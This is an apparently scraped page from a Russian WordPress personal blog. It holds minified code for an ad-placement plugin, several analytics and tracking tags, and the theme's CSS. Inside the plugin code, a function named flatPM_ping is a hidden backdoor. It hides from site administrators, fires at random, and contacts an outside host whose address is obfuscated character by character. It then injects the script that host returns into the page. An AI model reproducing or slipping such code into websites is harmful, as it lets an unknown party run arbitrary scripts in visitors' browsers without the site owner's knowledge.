0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script><script>flat_pm_arr = [];</script><script>function jQueryLoaded_flatpm_123( $ ) {if( "function" !== typeof flatPM_start ){return;}flatPM_start();}function jQueryLoading_flatpm_123() {if (window.jQuery && window.flat_pm_arr) {jQueryLoaded_flatpm_123( jQuery )
} else {setTimeout(function() {jQueryLoading_flatpm_123()
}, 50)
}}jQueryLoading_flatpm_123()
</script> <div class="hidden"> <script><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-71058958-1', 'auto');ga('send', 'pageview');</script> </div>  <script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(15463540, "init", {clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true
});</script> <noscript><div><img src="https://mc.yandex.ru/watch/15463540" style="position:absolute; left:-9999px;" alt="" /></div></noscript>   <noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=193784194391056&ev=PageView&noscript=1" /></noscript> </body></html>
<!-- Dynamic page generated in 0.277 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-03-28 13:47:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://negoloday.ru/wp-content/themes/negoloday/style.css
body_size: 11906
content:
/*
*
* Theme Name: Negoloday
* Theme URI: https://negoloday.ru
* Description: Personal blog
* Version: 1.0
* Tags: responsive, right-sidebar
*/

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

pre, textarea {
	overflow: auto
}


sub, sup, ul.bjqs {
	position: relative
}

img, legend {
	border: 0
}

.menu li, .rubric-wrapper li, .sum-h1, .sum-p, ol.bjqs-markers, ul.bjqs {
	list-style: none
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
	display: block
}

audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline
}

[hidden], li.bjqs-slide, template, ul.bjqs {
	display: none
}

audio:not([controls]) {
	display: none;
	height: 0
}

a {
	background-color: transparent
}

a:active, a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b, optgroup, strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub, sup {
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	box-sizing: content-box;
	height: 0
}

code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button, input, optgroup, select, textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button {
	overflow: visible
}

button, select {
	text-transform: none
}

.form-heading, .mob-menu, .subscribe-heading, .top-description, .uppercase, table th {
	text-transform: uppercase
}

button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled], html input[disabled] {
	cursor: default
}

.js-logo, .mob-menu, .rdr, .spanlink {
	cursor: pointer
}

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal
}

input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	-webkit-appearance: textfield;
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	padding: 0
}

textarea {
	resize: vertical
}

ul.bjqs {
	padding: 0;
	margin: 0;
	overflow: hidden
}

li.bjqs-slide, p.bjqs-caption, ul.bjqs-controls.v-centered li a {
	position: absolute
}

ul.bjqs-controls {
	list-style: none;
	margin: 0;
	padding: 0;
	z-index: 9999
}

ul.bjqs-controls.v-centered li.bjqs-next a {
	right: 0;
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}

ul.bjqs-controls.v-centered li.bjqs-prev a {
	left: 0
}

ol.bjqs-markers {
	padding: 0;
	margin: 0;
	width: 100%
}

ol.bjqs-markers.h-centered {
	text-align: center
}

ol.bjqs-markers li {
	display: inline
}

ol.bjqs-markers li a {
	display: inline-block
}

p.bjqs-caption {
	display: block;
	width: 96%;
	margin: 0;
	padding: 2%;
	bottom: 0
}

body {
	margin: 0;
	font: 14px Verdana, Arial, Helvetica, sans-serif, sans-serif;
	line-height: 1.5;
	background-color: #faf5d8;
	width: 100%;
	height: 100%;
	color: #333
}

body.landing {
	background-color: #efefef;
}

.top-heading, .wp-caption, blockquote {
	font-style: italic
}

.blog-description, .blog-description-wrapper {
	background-color: #fff
}

code {
	font-size: 1.1em
}

pre {
	line-height: 1.5
}

pre code {
	font-size: .98em;
	overflow: auto
}

code, pre {
	font-family: Consolas, "Courier New", monospace, monospace
}

button, input[type=submit] {
	border: 0;
	outline: 0
}

:focus::-webkit-input-placeholder {
	color: transparent
}

:focus::-moz-placeholder {
	color: transparent
}

:focus:-ms-input-placeholder {
	color: transparent
}

*, :after, :before {
	box-sizing: border-box
}

.clear:after {
	display: table;
	content: "";
	clear: both
}

.center-wrapper {
	max-width: 1000px;
	margin: 0 auto
}
main.center-wrapper {
	display: flex;
}

.content-wrapper {
	width: 100%;
	max-width: 980px;
	/*margin: 0 auto;*/
}

.content-wrapper > .heading-h1 {
	padding: 20px 10px 0;
	max-width: 620px;
	margin: 0 auto;
}

@media (max-width: 767px) {
	.content-wrapper > .heading-h1 {
		padding: 10px;
		max-width: 90%;
	}
}

.hidden {
	display: none !important
}

.show {
	display: block !important
}

main embed, main iframe, main img, main video {
	display: block;
	margin: 0 auto;
	max-width: 100%
}

main img {
	height: auto
}

.spanlink {
	color: #00e;
	text-decoration: underline
}

.menu a, .spanlink:hover {
	text-decoration: none
}

.blue {
	color: #6a8380
}

.top-search {
	max-width: 980px;
	margin: 20px auto auto
}

.blog-description {
	padding: 20px 0
}

.top-heading {
	color: #2d607c;
	font-size: 30px;
	text-align: center;
	margin-bottom: 0;
	margin-top: 0;
	font-weight: 700
}

.top-description, .whom {
	font-size: 13px;
	text-align: center
}

.whom {
	color: #555;
	margin-left: 30%;
	margin-top: 0
}

.top-description {
	color: #fe4938;
	margin-bottom: 0
}

.bottom-menu, .top-header {
	width: 100%;
	height: 36px;
	background-color: #f5f8f9;
	position: relative;
	z-index: 2
}

.top-header {
	border-top: 3px solid #2d607c;
	border-bottom: 1px solid #f0dbc5
}

.bottom-menu {
	height: auto;
	min-height: 36px;
	border-bottom: 3px solid #2d607c;
	border-top: 1px solid #f0dbc5
}

.mob-menu {
	width: 100%;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	padding-left: 20px;
	background: url("img/mob-menu.png") 20px center no-repeat
}

.menu {
	display: none;
	margin: 0;
	padding: 0;
	background: #397494
}

.menu li {
	margin-left: 20px
}

.menu a {
	color: #333;
	font-size: 14px;
	border-bottom: 1px solid #676868;
	padding: 10px 0;
	display: block
}

.menu a:hover {
	text-decoration: underline
}

.again-description {
	display: none
}



/* Страница опроса - начало */

.page-anketa {
	margin-bottom: 20px;
}

.page-anketa__head-description {
	color: #5e8745;
	text-align: center;
	font-size: 25px;
}

.page-anketa__content {
	margin: 20px 0 10px
}

.page-anketa__content p {
	margin-bottom: 15px;
}

.page-anketa label {
	display: block;
}

.page-anketa__answer-header {
	min-height: 48px;
	background: #99c86d url("img/anketa-answer.png") no-repeat 5px 50%;
	padding: 5px 5px 5px 55px;
	font-size: 15px;
	color: #fff;
	text-shadow: 0px 0px 5px rgba(0, 0, 0, .8);
	border-radius: 7px;
	margin: 20px 0 15px;
}

.page-anketa__result {
	display: none;
	margin-top: 50px;
}

.page-anketa__result-text {
	font-size: 16px;
}



.page-anketa__error {
	text-align: center;
	color: #f55454;
	margin-top: 15px;
	margin-bottom: -15px;
	display: none;
}


.page-anketa__submit, .green-link {
	background: #99c86d;
	text-shadow: 0px 0px 5px rgba(0, 0, 0, .8);
	text-transform: uppercase;
	font-size: 15px;
	color: #fff;
	border: none;
	text-decoration: none;
	cursor: pointer;
	border-radius: 7px;
	display: block;
	text-align: center;
	margin: 20px auto;
	padding: 10px 20px;
	max-width: 300px;
}

.page-anketa__submit:hover, .green-link:hover {
	background: #84b15b;
}

.input-radio {
	vertical-align: top;
	width: 17px;
	height: 17px;
	margin: 0 3px 0 0;
}

.input-radio + label {
	cursor: pointer;
}

.input-radio:not(checked) {
	position: absolute;
	opacity: 0;
}

.input-radio:not(checked) + label {
	position: relative;
	padding: 0 0 15px 28px;
}

.input-radio:not(checked) + label:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 21px;
	height: 21px;
	background-image: url("img/radio_default.png");
}

.input-radio:checked + label:before {
	background-image: url("img/radio_checked.png");
}

.input-radio:checked + label:after {
	/*left: 26px;*/
}

.input-radio:focus + label:before {
	/*box-shadow: 0 0 0 3px rgba(255,255,0,.5);*/
}

@media (max-width: 1020px) {
	.page-anketa {
		padding: 0;
		margin: 0;
	}


	.page-anketa__result.show {
		display: block !important;
	}

	.page-anketa__result {
		margin: 20px 5px 30px;
	}
}

/* Страница опроса - конец */

@media screen and (min-width:768px) {
	.menu, .menu li {
		text-align: center
	}

	.top-header {
		height: 52px;
		margin-bottom: 35px
	}

	.mob-menu {
		display: none
	}

	.menu {
		display: block !important;
		overflow: hidden;
		background: 0 0
	}

	.menu li {
		width: auto;
		display: inline-block;
		margin-right: -4px;
		vertical-align: top;
		margin-left: 0
	}

	.menu a {
		padding: 0 15px;
		border-bottom: 0;
		height: 47px;
		line-height: 47px;
		font-size: 13px;
		text-decoration: underline;
		position: relative
	}

	.menu a:hover {
		text-decoration: none
	}

	.menu a::after {
		content: '';
		width: 5px;
		height: 5px;
		position: absolute;
		top: 50%;
		margin-left: 12px;
		margin-top: -3px;
		background-color: #2d607c;
		border-radius: 50%
	}

	.menu li:last-child>a::after {
		content: none
	}

	.top-search {
		display: none !important
	}

}

.search-form {
	width: 90%;
	margin: 5px auto 0;
	height: 35px
}

.search-form input {
	color: #888;
	font-size: 12px;
	display: inline-block;
	margin-right: -4px;
	vertical-align: middle;
	padding: 5px 10px;
	height: 27px;
	outline: 0
}

.search-form input[type=text] {
	width: 90%;
	border: 1px solid #ddd;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px
}

.search-form input[type=submit] {
	border: 1px solid #2d607c;
	border-bottom-right-radius: 5px;
	border-top-right-radius: 5px;
	background-color: #2d607c;
	color: #2d607c;
	width: 10%;
	position: relative;
	left: -8px;
	background-image: url("img/icon.png");
	background-position: center center;
	background-repeat: no-repeat
}

.article:after, .content-wrapper .article {
	border-bottom: 1px solid #e2e2e2
}

.article {
	background-color: #fff;
	padding: 10px 10px 60px;
	max-width: 620px;
	margin: 0 auto;
	color: #666;
	position: relative
}

@media (max-width:767px) {
	.article {
		padding-top: 5px;
		padding-bottom: 10px;
		max-width: 90%;
	}

}

.article:after {
	display: none;
	content: "";
	width: 100%;
	left: 0;
	height: 1px;
	position: absolute;
	margin-top: 54px
}

.article img {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px
}

.article-description {
	text-align: justify
}

.banner-in-single {
	display: none;
	max-width: 300px;
	margin: 10px auto;
}
@media (max-width:767px) {
	.banner-in-single {
		display: block;
	}
}

.heading-h1 {
	color: #333;
	font-weight: 400;
	font-size: 15px;
	position: relative
}

.heading-h1 a {
	text-decoration: none;
	color: #333
}

.heading-h1 a:hover {
	text-decoration: underline
}

blockquote {
	background-color: #fcfcfc;
	color: #666;
	border-radius: 4px;
	position: relative;
	padding: 0 10px;
	border: 1px solid #e8e8e8;
	margin: 0 0 15px
}

.post-info::after, blockquote::after {
	position: absolute;
	content: ""
}

blockquote::after {
	width: 22px;
	height: 9px;
	bottom: -9px;
	margin-left: 5%;
	background: url("img/blockquote.png") center center no-repeat
}

blockquote .author {
	display: block;
	color: #333
}

.read-more {
	width: 156px;
	height: 28px;
	background: url("img/right-bg.png") 125px center no-repeat #f5f8f9;
	border-radius: 4px;
	color: #2d607c;
	font-size: 13px;
	font-weight: 400;
	padding: 5px 5px 5px 20px;
	display: block;
	float: right;
	text-decoration: none
}

@media (max-width:767px) {
	.read-more-i {
		height: 30px
	}

}

.contact-form {
	background-color: #f5f8f9;
	padding: 20px;
	margin: auto
}

.contact-form input, .contact-form textarea {
	display: block;
	padding: 10px 5px;
	outline: 0;
	font-size: 12px;
	color: #888;
	text-indent: 10px;
	width: 245px;
	border: 1px solid #e2e3e3;
	border-radius: 4px;
	margin-bottom: 10px
}

.breadcrumbs, .form-post-subscribe, .post-info {
	display: none
}

.post-info a {
	color: #888;
	text-decoration: none
}

.post-info a:hover {
	text-decoration: underline
}

.read-also a, main .breadcrumbs a:hover {
	text-decoration: none
}

.form-post-subscribe {
	height: 115px;
	background-color: #2d607c;
	font-size: 14px;
	text-align: center;
	padding: 10px 20px;
	border-radius: 8px;
	width: 100%
}

.form-post-subscribe p {
	margin-top: 0;
	margin-bottom: 5px
}

.form-post-subscribe input {
	margin-top: 10px;
	font-size: 12px;
	width: 32%;
	display: inline-block;
	vertical-align: middle;
	outline: 0;
	border-radius: 4px;
	float: left;
	margin-left: 5px;
	text-indent: 5px;
	color: #333
}

.form-post-subscribe input[type=submit] {
	display: inline-block !important;
	width: 32%;
	padding: 5px;
	font-size: 14px;
	text-indent: 0
}

.uppercase {
	font-weight: 700
}

main .breadcrumbs {
	width: 100%;
	margin: 20px auto auto;
	padding: 0 10px;
	color: #bcbcbc;
	font-size: 13px
}

.post-info, .read-also-text {
	font-size: 12px
}

main .breadcrumbs a {
	color: #bcbcbc
}

.post-info {
	margin-top: 25px;
	margin-bottom: 25px;
	color: #888;
	clear: both
}

.post-info::after {
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #ddd;
	margin-top: 5px
}

.article__inner-article .heading-h1::after, .article__inner-article::after {
	content: none
}

.article__inner-article .heading-h1 {
	padding-bottom: 0
}

.entry-thumb:after, .num_pg::after, .num_pg::before, .post-comments-watcher::before {
	content: ''
}

.post-info__author, .post-info__data {
	display: inline-block;
	margin-right: -4px;
	vertical-align: middle
}

#scrollbtn, .read-also {
	display: none
}

.post-info__author {
	width: 70%
}

.post-info__data {
	width: 30%;
	text-align: right
}

.post-comments-watcher {
	position: relative;
	padding-left: 30px
}

.post-comments-watcher::before {
	position: absolute;
	background: url("img/watch_icon.png") center center no-repeat;
	width: 10px;
	height: 8px;
	top: 50%;
	margin-top: -4px;
	margin-left: -15px
}

#scrollbtn {
	width: 37px;
	height: 36px;
	background: url("img/top-arrow.png") center center no-repeat;
	position: fixed;
	margin-left: 80%;
	bottom: 20px;
	z-index: 2
}

@media screen and (min-width:980px) {
	#scrollbtn {
		width: 68px;
		height: 67px;
		margin-left: 1030px;
		background: url("img/top-arrow-big.png") center center no-repeat
	}

}

.comments, .read-also {
	width: 90%;
	margin: auto
}

@media (max-width:797px) {
	.comments {
		background-color: #fff;
		padding: 10px;
		width: 90%;
		margin: -25px auto 0;
		-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		-moz-box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px
	}

}

.read-also a {
	color: #333
}

.read-also a:hover {
	text-decoration: underline
}

.read-also .widget-header h3 {
	font-size: 14px;
	color: #666
}

.read-also-item-wrapper {
	width: 25%;
	padding: 3.5px;
	text-align: center;
	display: inline-block;
	margin-right: -4px;
	vertical-align: top
}

.page-numbers, .pagination li {
	display: inline-block;
	vertical-align: middle
}

.read-also-img {
	height: 160px;
	width: 100%;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	margin-bottom: 15px
}

.page-numbers {
	background: #fff;
	color: #555;
	font-size: 12px;
	width: 19px;
	min-height: 19px;
	line-height: 19px;
	text-decoration: none;
	padding: 2px 5px
}

.page-numbers.current {
	border: 1px solid #d8e8f1;
	color: #2d607c;
	padding: 1px 5px;
	width: auto
}

.pagination {
	border-top: 2px solid #2d607c;
	clear: both;
	width: 90%;
	margin: 0 auto;
	text-align: center;
	background-color: #fff;
	padding: 30px 0
}

.num_pg {
	display: inline-block;
	padding: 0 10px;
	position: relative
}

.num_pg::after, .num_pg::before {
	width: 1px;
	height: 13px;
	margin-top: 5px;
	background-color: #2d607c;
	position: absolute
}

.garanty, .page-numbers, .pagination li {
	position: relative
}

.num_pg::before {
	left: -5px
}

.num_pg::after {
	right: -5px
}

.pagination .next.page-numbers, .pagination .prev.page-numbers {
	background-color: #f5f8f9;
	border-radius: 4px;
	color: #2d607c;
	font-size: 13px;
	font-weight: 400;
	padding: 5px;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	height: 25px;
	line-height: 15px
}

.pagination .next.page-numbers:active, .pagination .next.page-numbers:hover, .pagination .prev.page-numbers:active, .pagination .prev.page-numbers:hover, .read-more:active, .read-more:hover {
	background-color: #d8e8f1
}

.pagination .prev.page-numbers {
	float: left;
	padding-left: 37px;
	background: url("img/left-bg.png") 15px center no-repeat #f5f8f9;
	min-width: 130px
}

.pagination .next.page-numbers {
	float: right;
	padding-right: 37px;
	background: url("img/right-bg.png") 95px center no-repeat #f5f8f9;
	min-width: 130px
}

.alignleft, .pagination li .prev {
	float: left
}

.pagination .previous {
	margin-right: 10px
}

.pagination .next {
	margin-left: 10px
}

.pagination .next, .pagination .previous {
	color: #2d607c;
	text-decoration: none;
	background-color: #f5f8f9;
	padding: 10px 20px;
	text-align: center;
